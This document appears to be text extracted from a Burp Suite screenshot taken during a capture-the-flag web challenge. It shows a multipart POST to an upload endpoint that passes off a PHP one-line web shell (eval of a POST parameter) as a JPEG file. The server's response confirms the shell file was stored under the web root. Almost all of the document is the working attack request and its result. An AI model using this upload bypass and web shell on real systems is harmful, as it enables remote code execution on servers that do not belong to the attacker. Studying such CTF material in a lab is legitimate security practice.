 Request
Response
Pretty Raw \n Actions Select extension...
Pretty Raw Render \n Actions Select extension...
1 POST /upload.php HTTP/1.1
2 Host: a73ac575-85bd-4cca-b605-cccedbf656d6.node4.buuoj.cn:81
3 Content-Length: 312
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://a73ac575-85bd-4cca-b605-cccedbf656d6.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary58bXsMMxVvfMlJ0H
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://a73ac575-85bd-4cca-b605-cccedbf656d6.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f;
PHPSESSID=c79cb580ecb6a3fbc00fe8ebf40c3f1a
14 Connection: close
15
16 ------WebKitFormBoundary58bXsMMxVvfMlJ0H
17 Content-Disposition: form-data; name="uploaded"; filename="1.jpg"
18 Content-Type: image/jpeg
19
20 <?php eval($_POST[1])?>
21
22 ------WebKitFormBoundary58bXsMMxVvfMlJ0H
23 Content-Disposition: form-data; name="submit"
24
25 一键去世
26 ------WebKitFormBoundary58bXsMMxVvfMlJ0H--
27
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 02 Sep 2021 06:22:12 GMT
4 Content-Type: text/html
5 Content-Length: 209
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13
14 <meta charset="utf-8">
<br />
15 <b>
Warning
</b>
: mkdir(): File exists in <b>
/var/www/html/upload.php
</b>
on line <b>
23
</b>
<br />
16 /var/www/html/upload/810ecf9ff194bf53fb3fae2801d8c8ea/1.jpg succesfully uploaded!